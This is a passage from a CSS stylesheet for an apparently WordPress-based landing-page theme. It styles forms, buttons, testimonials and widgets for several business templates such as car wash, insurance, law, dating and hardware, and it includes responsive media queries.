    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 40px;
    line-height: 26px;
}
.coupons-block-carwash small {
    font-size: 12px;
}
.testimonial-block-carwash{
    margin-bottom: 30px;
}
.testimonial-block-carwash .box-color-carwash {
    padding: 36px;
    background-color: #fff;
    border: 1px solid #e6e6e6;
}
.testimonial-block-carwash .box-color-carwash p {
    margin-bottom: 0px;
    color: #464646;
    font-size: 22px;
    margin-top: 0;
    line-height: 26px;
}
.testimonial-block-carwash .client-say-carwash {
    border-top: 0px;
    background-color: #fff;
    border-color: #e6e6e6;
    padding: 30px;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    display: flex;
    border-right: 1px solid #ddd;
}
.testimonial-block-carwash .client-say-carwash .client-img-carwash {
    float: left;
    margin-right: 30px;
}
.testimonial-block-carwash .client-say-carwash .client-info-carwash {
    margin-top: 15px;
}
.testimonial-block-carwash .client-say-carwash .client-info-carwash p {
    margin-bottom: 0px;
    font-size: 18px;
    font-weight: 700;
    line-height: 26px;
    margin-top: 0px;
}
.faq-block-carwash {
    margin-bottom: 50px!important;
}
.faq-block-carwash h2 {
    margin-bottom: 20px;
    font-size: 26px;
    color: #272525;
    letter-spacing: 1px;
    font-weight: 700;
    margin-top: 0px;
}
.faq-block-carwash h2 span {
    margin-right: 5px;
}
h1.lead-insurance b{
    border-bottom: 2px solid #3de7c9;
    color:#fff;
}
.form-group-insurance{
    float:left;
    margin-bottom: 30px;
}
.form-control-insurance {
    height: 47px;
    background-color: #fff;
    border: 2px solid #d6dae1;
    margin-right: 15px;
    width: 100%;
}
.lead-form-insurance .form-group-insurance .form-control-insurance {
    height: 47px;
    background-color: #fff;
    border: 2px solid #d6dae1;
    margin-right: 15px;
    width: 212px;
}
.lead-form-insurance .form-group-insurance label {
    font-size: 16px;
    font-family: 'Roboto Slab', serif;
    margin-bottom: 10px;
    display: block;
    font-weight: 300;
}
.btn-quote-insurance{
    margin-top: 31px;
    display: block;
    padding: 13px 58px;
    border-radius: 2px;
    border: none;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    color: #fff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.btn-quote-insurance:hover,.btn-quote-insurance:focus {
    color: #fff;
}
.lead-insurance {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 30px;
    line-height: 26px;
    color: #778084;
}
.insurance-box {
    text-align: center;
    margin-bottom: 25px;
    border: 3px solid #e3e7e8;
    padding: 56px 40px;
}
.insurance-box .pic img {
    margin: 0 auto;
}
.insurance-box h2{
    font-size: 26px;
    margin-bottom: 20px;
    color: #364152;
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
}
.insurance-box p{
    font-size: 16px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
    color: #778084;
}
.insurance h2{
    margin-bottom: 40px;
    line-height: 42px;
    font-size: 26px;
    color: #364152;
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
}
.insurance .authoe-name{
    margin-bottom: 20px;
    font-size: 22px;
}
.newsletter-insurance .btn-go {
    padding: 13px 48px;
    border-radius: 2px;
    border: none;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    color: #fff;
    margin-top: 10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.newsletter-insurance .btn-go:hover{
    color: #fff;
}
h1.lead-skin b{
    color:#322f2f;
}
.lead-form-skin {
    padding: 40px;
    background-color: #fff;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40, 40, 40, .2);
    /* box-shadow: 0 1px 1px rgba(0,0,0,0.3); */
    box-shadow: 0px 1px 1px 1px rgba(40, 40, 40, .2);
}
.form-group-skin{
    margin-bottom: 15px;
}
.lead-form-skin .form-group-skin label {
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 10px;
}
.lead-form-skin .form-group-skin .form-control-skin {
    height: 50px;
    background-color: #fff;
    border: 2px solid #d6dae1;
}
.btn-quote-skin {
    padding: 15px 52px;
    border-radius: 2px;
    font-size: 16px;
    border: none;
    font-family: 'Roboto Slab', serif;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
}
.btn-salmon-skin {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.btn-salmon-skin:hover,.btn-salmon-skin:focus{
    background-color: #e84538;
    color: #fff;
}
.btn-quote-skin:hover,.btn-quote-skin:focus {
    color: #fff;
}
.lead-skin{
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
    color: #615b5b;
}
.lead-skin ul li{
    margin-bottom: 5px;
}
.lead-skin ul li i{
    color:#767070;
}

.physicians-pic {
    background: #fff;
    text-align: center;
    margin-bottom: 50px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40, 40, 40, .2);
    box-shadow: 0px 1px 1px 1px rgba(40, 40, 40, .2);
}
.physicians-pic img {
    margin-top: -60px;
    width: 100%;
}
.lead-loss{
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
    color: #69666c;
    -webkit-font-smoothing: antialiased;
}
.lead-loss ul li{
    margin-bottom: 10px;
}
.lead-loss ul li i{
    margin-left: 0px;
    color: #69666c;
}
.circle-loss {
    background-color: #feefa4;
    font-size: 26px;
    color: #2c2731;
    text-align: center;
    width: 64px;
    height: 64px;
    line-height: 2.6;
    margin-bottom: 10px;
}
.step-loss h2{
    color: #222124;
    font-size: 26px;
    margin-bottom: 20px;
    font-weight: 300;
    margin-top: 0px;
    -webkit-font-smoothing: antialiased;
}
.step-loss p{
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 30px;
    line-height: 26px;
    color: #444147;
    -webkit-font-smoothing: antialiased;
}
.lead-form-loss {
    padding: 40px 40px 40px;
    background-color: #fff;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40, 40, 40, .2);
    /* box-shadow: 0 1px 1px rgba(0,0,0,0.3); */
    box-shadow: 0px 1px 1px 1px rgba(40, 40, 40, .2);
}
.lead-form-loss .form-group-loss label {
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 10px;
}
.lead-form-loss .form-group-loss .form-control-loss {
    height: 50px;
    border: 2px solid #deddd8;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
}
.form-group-loss {
    margin-bottom: 15px;
}
.age-gender {
    margin-bottom: 40px;
}
.btn-quote-loss {
    padding: 15px 52px;
    border-radius: 2px;
    font-size: 20px;
    border: none;
    font-family: 'Roboto', serif;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 0px;
}
.btn-quote-loss:hover,.btn-quote-loss:focus{
    background: #f5d845;
    color: #fff;
}
.newsletter-loss label {
    font-size: 16px;
    color: #69666c;
    font-weight: 300;
}
.newsletter-loss .form-control-loss {
    height: 48px;
    background-color: #1d1922;
    border: 0px solid #d6dae1;
    margin-right: 0px;
}
.btn-green-loss {
    padding: 10px 20px;
    color: #2c2731;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
    line-height: 1.4;
}
.btn-green-loss:hover,.btn-green-loss:focus {
    background: #f5d845;
}
.lead-law{
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
}
.lead-form-law {
    padding: 40px;
    background-color: #fff;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40,40,40,.2);
    box-shadow: 1px 3px 1px 1px rgba(40,40,40,.2);
}
.lead-form-law .form-group-law label {
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 10px;
}
.lead-form-law .form-group-law .form-control-law {
    height: 50px;
    background-color: #fff;
    border: 2px solid #d6dae1;
}
.lead-form-law .form-group-law {
    margin-bottom: 20px;
}
.btn-quote-law{
    padding: 17px 72px;
    border-radius: 2px;
    border: none;
    font-size: 26px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.btn-quote-law:hover {
    color: #fff;
}
.law h2{
    font-size: 26px;
    margin-bottom: 20px;
    color: #364152;
    font-family: 'Domine', serif;
    font-weight: 400;
    margin: 0px;
    line-height: 1.1;
}
.law p{
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
}
.law .owl-controls.clickable{
    text-align: center;
}
.team-pic-law img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    filter: url(grayscale.svg); /* Firefox 4+ */
    filter: gray; /* IE 6-9 */
}
.team-pic-law img:hover {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
    filter: url(grayscale.svg); /* Firefox 4+ */
    filter: gray; /* IE 6-9 */
}
h1.lead-dating b{
    color:#fff;
}
.lead-dating{
    font-size: 16px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
    color: #778084;
}
.start-dating {
    display: inline-block;
}
.circle-dating {
    background-color: #fff;
    font-size: 42px;
    text-align: center;
    width: 110px;
    height: 110px;
    line-height: 2.6;
    box-shadow: 1px 2px 1px 1px rgba(40,40,40,.1);
    margin-bottom: 10px;
}
.start-dating h2{
    font-size: 26px;
    margin-bottom: 20px;
    color: #364152;
    font-weight: 300;
    margin-top: 0px;
}
.start-dating h2 b{
    font-weight: 300;
}
.lead-form-dating {
    padding: 40px;
    background-color: #fff;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40,40,40,.2);
     box-shadow: 0 1px 1px rgba(0,0,0,0.3); 
    box-shadow: 0px 1px 1px 1px rgba(40,40,40,.2);
}
.form-group-dating {
    margin-bottom: 15px;
}
.lead-form-dating .form-group-dating label {
    font-size: 16px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 10px;
}
.lead-form-dating .form-group-dating .form-control-dating {
    height: 50px;
    background-color: #fff;
    border: 2px solid #d6dae1;
}
.btn-quote-dating {
    padding: 19px 127px;
    border-radius: 2px;
    font-size: 26px;
    border: none;
    font-family: 'Comfortaa', cursive;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #2f2c2c;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
}
.btn-quote-dating:hover,.btn-quote-dating:focus{
    color: #fff;
}
.member-block-dating.owl-theme .owl-controls{
    text-align: center;
}
.story-bg{
    text-align:center;
}
.testimonal-dating .story-bg img{ 
    border: 3px solid #fff;
    -webkit-box-shadow: 1px 2px 1px 1px rgba(40,40,40,.2);
    box-shadow: 1px 3px 1px 1px rgba(40,40,40,.2);
}
.story-bg-bottom:after {
    content: "\f004";
    display: block;
    margin: -15px auto;
    padding-bottom: 20px;
    font: normal 32px/1 FontAwesome;
}
.story-bg-right:after {
    content: "\f004";
    display: block;
    margin: -15px auto;
    padding-bottom: 20px;
    font:normal 32px/1 FontAwesome;
}
.ts-ct{
    text-align:center;
    color: #778084;
}
.ts-ct p{
    text-align: center;
    line-height: 25px;
    font-style: italic;
    font-weight: 400;
    margin-bottom: 30px;
}
.ts-ct p.couple-name-dating{
    margin-bottom: 15px;
}
.couple-name-dating{
    font-size:23px;
}

{
    padding-left: 0px;
    margin-bottom: 30px;
}
.lead-foot{
    margin-top: 0px;
    color: #545454;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    margin-bottom: 30px;
    line-height: 26px;
}
.lead-foot ul li{
    float: left;
    margin-right: 40px;
    color: #fff;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
    font-family: 'Lato', sans-serif;
}
.lead-foot ul li i{
    color: #7aba09;    
}
.lp-form-foot h2{
    color: #fff;
    font-size: 26px;
    letter-spacing: -1px;
    margin-bottom: 30px;
    margin-top: 0px;
    font-weight: 500;
    line-height: 1.1;
}
.lp-form-foot h2 span{
    color: #fff;
    font-size: 19px;
    float: right;
    margin-top: 10px;
}
.form-group-foot {
    margin-right: 15px;
    margin-bottom: 20px;
}
input.form-control-foot {
    border-radius: 0px;
    height: 50px;
    border: 1px solid #3b3b3b;
    background-color: #3b3b3b;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #999;
    font-family: 'Lato', sans-serif;
}
select.form-control-foot {
    border-radius: 0px;
    height: 50px;
    border: 1px solid #3b3b3b;
    background-color: #3b3b3b;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #55575a;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-position: 90% 50%;
    background-repeat: no-repeat;
    background-image: url(./images/down-arrow.png);
    padding-right: 15px;
    font-family: 'Lato', sans-serif;
}
.lp-form-foot .input-group-addon-foot {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #55575a;
    text-align: center;
    border: 1px solid #3b3b3b;
    background-color: #3b3b3b;
    border-radius: 0px;
    display: table-cell;
}
.input-group-foot {
    position: relative;
    display: table;
    border-collapse: separate;
    width:100%;
}
.lp-btn-primary-foot {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 13px 35px;
    margin-bottom: 0px;
    margin-left: 10px;
    font-size: 16px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-primary-foot:hover, .lp-btn-primary-foot:focus {
    color: #fff;
}
.menu-block-foot {
    border: 3px solid #333;
    padding: 0px 25px 25px;
    margin-bottom: 30px;
}
.menu-block-foot .menu-info-foot {
    border-bottom: 3px solid #ddd;
    padding-bottom: 25px;
    margin-bottom: 28px;
}
.menu-block-foot .menu-info-foot:last-child {
    border-bottom: 0px solid #ddd;
    padding-bottom: 0px;
    margin-bottom: 30px;
}
.menu-block-foot h2 {
    bottom: 18px;
    position: relative;
    background-color: #fff;
    margin: 0px 60px 20px;
    text-align: center;
    font-size: 26px;
    color: #333333;
    letter-spacing: -1px;
}
.menu-block-foot .menu-info-foot h3 {
    position: relative;
    width: 98%;
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    font-size: 18px;
}
.menu-block-foot .menu-info-foot h3:after {
    content: "..................................................................";
        color: #333;
    
    position: absolute;
    top: 0px;
    padding-left: 0px;

}
.menu-block-foot .menu-info-foot .price-foot {
    color: #333;
    float: left;
    padding-left: 15px;
    position: absolute;
    right: 0px;
}
.menu-block-foot .menu-info-foot p {
    margin-top: 0px;
    color: #545454;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    line-height: 26px;
}
.big-logo-foot{
    position: absolute;
    left: 23%;
}
.testimonial-block-foot {
    text-align: center;
}
.testimonial-block-foot .testimonial-pic-foot {
    margin-bottom: 30px;
}
.testimonial-block-foot span.customer-name-foot {
    font-size: 20px;
    margin-bottom: 30px;
    display: inline-block;
    font-family: 'Lato', sans-serif;
}
.testimonial-block-foot span.customer-name-foot small {
    color: #545454;
    font-size: 14px;
}
.testimonial-block-foot .testimonial-cta-foot p {
    font-size: 28px;
    color: #1b1b1b;
    font-weight: 700;
    font-style: italic;
    line-height: 40px;
    margin-top: 0px;
    font-family: 'Lato', sans-serif;
    margin-bottom: 30px;
}
.testimonial-foot.owl-theme .owl-controls{
    text-align: center;
}
.newsletter-foot input.form-control-foot, .newsletter-foot select.form-control-foot {
    border-radius: 0px;
    height: 51px;
    border: 1px solid #FFFFFF;
    background-color: #FFFFFF;
}
.input-group-btn-foot {
    position: relative;
    font-size: 0;
    white-space: nowrap;
    display: table-cell; 
    width: 1%;   
}
.lp-btn-default-foot{
    border-color: #1b1b1b;
    background-color: #1b1b1b;
    border-radius: 0px;
    color: #fff;
    padding: 12px 45px;
    font-size: 18px;
    margin-bottom: 10px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-foot:hover, .lp-btn-default-foot:focus {
    color: #fff;
}
.lp-form-hardware {
    background-color: #f4f4f4;
    padding: 30px;
    border: 1px solid #eee;
    border-radius: 4px;
}
.lp-form-hardware h1 {
    color: #2b212f;
    font-size: 36px;
    margin-bottom: 24px;
    text-transform: uppercase;
    letter-spacing: -1px;
}
.form-group-hardware {
    margin-bottom: 13px;
}
input.form-control-hardware, select.form-control-hardware {
    height: 42px;
    background-color: #fff;
    margin-bottom: 0px;
    border: 1px solid #e0e0e0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    color: #949494;
}
textarea.form-control-hardware {
    font-size: 14px;
    color: #949494;
    border: 1px solid #e0e0e0;
    height:114px;
}
.lp-btn-primary-hardware {
    border-color: #e26e1c;
    color: #fff;
    font-weight: 700;
    padding: 9px 41px;
    margin-bottom: 10px;
    font-size: 20px;
    font-family: 'Hammersmith One', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
    margin-top: 8px;
}
h1 small{
    color: #ada8a5;
    font-size: 22px;
}
.lead-hardware{
    color: #575554;
    letter-spacing: 0px;
    font-size: 16px;
    font-family: 'Hammersmith One', sans-serif;
    margin-bottom: 30px;
    font-weight: 300;
    line-height: 28px;
}
.lead-hardware ul li{
    font-size: 20px;
    color: #e26e1c;
    display: initial;
    margin-right: 20px;
}
.lp-pic-hardware {
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 30px;
}
.lp-pic-hardware img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    max-width: 100%;
}
.lp-pic-hardware:hover img {
    -webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);
}
.service-info-hardware h2{
    font-size: 24px;
    color: #575554;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: 1px;
}
.service-info-hardware p{
    color: #575554;
    letter-spacing: 0px;
    font-size: 16px;
    margin-bottom: 30px;
    font-weight: 300;
    line-height: 28px;
}
.testimonial-hardware .testimonial-pic-hardware {
    width: 200px;
    height: 200px;
    border-radius: 100px;
    float: left;
    margin-right: 25px;
}
.testimonial-hardware .testimonial-info-hardware p {
    font-style: italic;
    line-height: 35px;
    font-size: 24px;
    letter-spacing: 1px;
    font-weight: 400;
    color: #575554;
    margin-bottom: 30px;
}
.testimonial-hardware .testimonial-info-hardware h2 {
    font-style: italic;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: 1px;
}
.testimonial-hardware .testimonial-info-hardware {
    display: table;
}
.testimonial-hardware .testimonial-info-hardware small {
    font-size: 15px;
    color: #575554;
}
.testimonial-hardware.owl-theme .owl-controls {
    text-align: left;
    margin-top: 30px;
    margin-left: 20%;
}
@media (min-width: 992px){
    .logged-in.admin-bar .navbar-fixed-top{top: 32px;}
    .logged-in.admin-bar .navbar-fixed-top .social-menu{padding-top: 10px;}
    .logged-in.admin-bar .lp-header .navbar-default.top-nav-collapse .navbar-brand > img {padding-top: 0px;}
}
@media (min-width: 992px) and (max-width: 1200px) {
    .lp-price-blk .price-box h1 span.dlr{
        left:50px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .lp-price-blk .price-box h1 span.dlr{
        left:15px;
    }
}
@media(min-width:767px) {
    /*.lead-wedding {
        font-size: 21px;
    }*/
    .navbar {
        padding: 20px 0;
         background: 0 0;
          border: 0;
        -webkit-transition: background .5s ease-in-out,padding .5s ease-in-out;
        -moz-transition: background .5s ease-in-out,padding .5s ease-in-out;
        transition: background .5s ease-in-out,padding .5s ease-in-out;
    }
    .top-nav-collapse {
        padding: 0;
    }
    .rich-header .page-title {
        font-size: 54px;
        line-height: 64px;
    }
}
/*********** mobile media *************/
@media(max-width:767px) {
    .logged-in.admin-bar .navbar-fixed-top {top: 46px;}
    .lp-header .navbar-default, .lp-header .navbar-default.top-nav-collapse{
        background-color: #222;
        border-color: #222;
        padding-top: 0px;
    }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
        background-color: transparent;
    }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        border-color: #222;
    }
    .lp-header .nav > li {position: static;clear: both;}
    .navbar-nav > li > .dropdown-menu {
        display: block;
        background-color: transparent;
        position: static;
        box-shadow: 0 0 0 rgba(0, 0, 0, 0.176);
        border:none;
        padding-left: 15px; 
    }
    .dropdown-menu > li > a {color: #f8f8f8;}
    .lp-header .navbar-default.top-nav-collapse .navbar-brand > img {padding-top: 20px;}
    .benefit-block-room .benefit-info-room h2 {
        display: flex;
        margin-top:0px;
    }

    .bdr-right {
        border-right: none;
    }
    .portfolioFilter a {
        margin-right: 3px;
        display: inline-block;
        padding: 8px;
        font-size: 14px;
        margin-bottom: 10px;
    }
    .que h4 {
        display: flex;
        line-height: 26px;
    }
    .portfolioFilter a {
        margin-right: 3px;
        display: inline-block;
        padding: 8px;
        font-size: 14px;
        margin-bottom: 10px;
    }
    .order-online .circle {
        margin: 0px auto 15px;
    }
    .cacke-block {
        margin-bottom: 20px;
    }
    h1 {
        font-size: 40px;
    }
    .lp-lead {
        font-size: 21px;
        line-height: 30px;
    }
    .caption-wedding h1 {
        font-size: 30px;
    }
    .caption-wedding h1 span {
        font-size: 30px;
        color: #ffcc00;
    }
    .form-box-wedding h1 {
        font-size: 28px;
    }
    /********** header ************/
    .lp-header .navbar-default ul li.call {
        font-size: 20px;
    }
    .lp-header .navbar-brand {
      padding: 5px 15px;
    }
    /********** hero ***********/

    .lp-hero .hero-caption h1 {
        font-size: 35px;
    }
    .lp-hero .hero-caption ul li {
        display: flex;
    }
    .form-box h1 {
        font-size: 40px;
    }
    /********** listing ***********/
    .listing-block {
        margin-bottom: 30px;
    }
    /********** service **********/
    .service-block .service-caption {
        bottom: 63px;
    }
    .lp-service .lp-section-block {
        margin-bottom: 0px;
    }
    .benefit-block .square-icon {
        margin: 0 auto 30px;
    }
    .benefit-block .benefit-info h2 {
        margin-bottom: 15px;
    }
    /*********** cta ***********/
    .cta-block .cta-info h1 {
        color: #fff;
        font-weight: normal;
        font-size: 35px;
    }
    .cta-block .cta-info h3 {
        font-size: 22px;
    }
    /********* footer ***********/
    .footer-block .ft-news-letter p {
        font-size: 16px;
        margin-bottom: 0px;
    }
    .tiny-footer p {
        text-align: center;
    }
    .lead-form-insurance {
     padding: 20px;
     background-color: #fff;
     -webkit-box-shadow: 1px 2px 1px 1px rgba(40, 40, 40, .2);
        /* box-shadow: 0 1px 1px rgba(0,0,0,0.3); */
    box-shadow: 0px 1px 1px 1px rgba(40, 40, 40, .2);
    }
    .form-group-insurance{
        float:none;
    }
     .lead-form-insurance .form-group-insurance .form-control-insurance {
        height: 47px;
        background-color: #fff;
        border: 2px solid #d6dae1;
        margin-right: 15px;
        width: 100%;
    }
    .btn-quote-insurance {
        padding: 15px 22px;
        border-radius: 2px;
        font-size: 20px;
        border: none;
        font-family: 'Roboto', serif;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        margin-bottom: 10px;
        font-weight: 400;
    }
}

.no-padd .col-md-12{
    padding-left:0!important;
    padding-right: 0!important; 
}
.no-padd .row{
    margin-right:0!important;
    margin-left: 0!important;
}
.center{
    text-align: center;
}
.no-padding{
    padding:0px;
}
.padding-left-30{
    padding-left: 30px;
}
.float-left{
    float: left;
}
.underline{
    text-decoration: underline;
}
.size-150{
    font-size: 150px;
    color:#fff;
}
.title_404{
    font-size: 45px;
    margin-bottom: 20px;
}
.content_404 p{
    font-size: 17px;
}
.btn-404{
    padding: 10px 20px;
    color: #fff;
    font-size: 17px;
}
.btn-404:hover, .btn-404:focus{
    background-color: #191919;
    color: #fff;
}
.margin-bottom-150{
    margin-bottom: 150px;
}
.vc_row{
    margin-left: 0px!important;
    margin-right: 0px!important;
}
.wpb_row{
    margin-bottom: 0px!important;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span{
    background-color: #e3e3e3!important;
}
.rich-header{background-size: cover;}
.lp-footer-1{padding: 40px 0px;}
.lp-footer-1 p{margin: 0px;}
.lp-header .navbar-default .navbar-nav>li.social>a i{
    margin: 0px;
    font-size: 24px;
    margin-top:-7px;
}
.lp-header .navbar-default .navbar-nav>li.social>a{
    padding-left: 5px;
    padding-right: 5px;
    float:left;
}
.social-menu{
    float:right;
    padding-top: 12px;
    margin-left: 15px;
    font-size: 21px;
    line-height: 1;
}
.social-menu a i{
    margin-left:5px;
}
.social-footer a i{
    font-size: 22px;
    margin: 0px;
}
/* Add Css */
/*-----------------------------------------------------------------------------------*/
/*  STYLES WIDGET
/*-----------------------------------------------------------------------------------*/ 
  .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text .textwidget img{max-width: 100%;height: auto;}
  .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text option {max-width: 100%;}
  .widget_archive ul li {margin-bottom: 10px;}
  .widget_nav_menu ul li, .widget_pages ul li { 
    color: #827b7d;
    line-height: 20px;
    margin-bottom: 10px;
  }
  .widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
  .widget_nav_menu ul li ul, .widget_pages ul li ul {float: none;margin-left: 40px;}
  .widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
  .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #f86e4e;} 
  .widget_recent_comments ul li {margin-bottom: 10px;}
  .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
  .text-post ul li, .content-page ul li {list-style: disc outside none; }
  .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
  .text-post ol  li, .content-page ol li {list-style: decimal outside none;}
  .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
  .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
  .widget_rss ul li {margin-bottom: 15px;}
  .widget_rss ul li a.rsswidget {display: block;}
  .rssSummary {line-height: 24px;font-weight: normal;}
  .rss-date {font-style: italic;}
  .dotted-widget select {width: 100%;padding: 5px 0px;}
  .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
  .page-content ul li, .de_light .page-content ul li {
    list-style: inherit;
    line-height: 28px;
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    border: none !important;
  }
  blockquote cite, p cite {color: #fff;}
  .de_light p cite {color: #101010;}
  .page-content ol li, .de_light .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px !important;padding-bottom: 0px !important;border: none !important;}
  .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
  .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
  .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
  .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
  .page .leave-reply {margin-left: 0px;}
  /* Sticky post */
  .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
  .sticky.post-item .post-item-body .meta {margin-top: 0px !important;padding: 10px 15px;background: #ececec;}
  .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

   /* Pagination Comment */  
   .nav-links .nav-previous {float: left;}
   .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
   .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
    color: #fff;
    content: "";
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 1px;
    padding: 0px;
   }
   #wp-calendar caption {
  background: none repeat scroll 0 0 #333;
  color: #fff;
  font-size: 16px;
  padding: 10px 0;
  text-align: center;
  margin-bottom: 0px;
}
#wp-calendar thead {
  font-size: 10px;
}
table thead {
  font-weight: bold;
}
#wp-calendar thead th {
  border-bottom-style: solid;
  font-size: 13px;
  padding: 8px 0;
  text-align: center;
  vertical-align: middle;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}
#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px;
  color: #37c878;
}
td {
  border-width: 0 1px 1px 0;
}
#wp-calendar tbody td {
  border-bottom-style: solid;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td:hover{
    background: #333;
}
/**** End STYLE CSS For WIDGET ****/ 

.lp-header ul.navbar-nav > li:hover > .dropdown-menu {
    display: block;
}
.lp-header ul.navbar-nav > li li:hover .dropdown-menu {
    display: block;
    position: absolute;
    float: none;
    top: -3px;
